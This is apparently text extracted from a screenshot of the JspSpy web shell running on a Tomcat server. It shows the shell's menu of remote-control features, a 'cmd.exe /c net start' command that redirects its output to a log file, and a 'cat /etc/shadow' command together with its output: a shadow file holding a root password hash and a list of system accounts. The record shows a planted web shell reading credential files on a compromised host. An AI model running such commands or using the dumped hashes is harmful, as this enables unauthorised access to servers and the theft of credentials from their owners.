 0/jspspy/JspSpy.jsp
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > /adm/apache-tomcat/webapps/jspspy/Log.txt
Execute
Execute Shell »
Parameter
cat /etc/shadow
Execute
root:$6$XVVs5eJX$JeKx HqMo5bUdj9xlppeAaGeZiTcizX.NoF.:15894:0:99999:7:::
bin:*:15513:0:99999:7:::
daemon:*:15513:0:99999:7:::
adm:*:15513:0:99999:7:::
lp:*:15513:0:99999:7:::
sync:*:15513:0:99999:7:::
shutdown:*:15513:0:99999:7:::
halt:*:15513:0:99999:7:::
mail:*:15513:0:99999:7:::
uucp:*:15513:0:99999:7:::
operator:*:15513:0:99999:7:::
games:*:15513:0:99999:7:::
gopher:*:15513:0:99999:7:::
ftp:*:15513:0:99999:7:::
nobody:*:15513:0:99999:7:::
dbus:!!:15884::::::
rpc:!!:15884:0:99999:7:::
hsqldb:!!:15884::::::
oprofile:!!:15884::::::
vcsa:!!:15884::::::
abrt:!!:15884::::::
saslauth:!!:15884::::::
postfix:!!:15884::::::
haldaemon:!!:15884::::::
ntp:!!:15884::::::
avahi:!!:15884::::::
rpcuser:!!:15884::::::
nfsnobody:!!:15884::::::
sshd:!!:15884::::::
tcpdump:!!:15884::::::
postgres:*:15897:0:99999:7:::
mysql:!!:15897::::::
apache:!!:16374::::::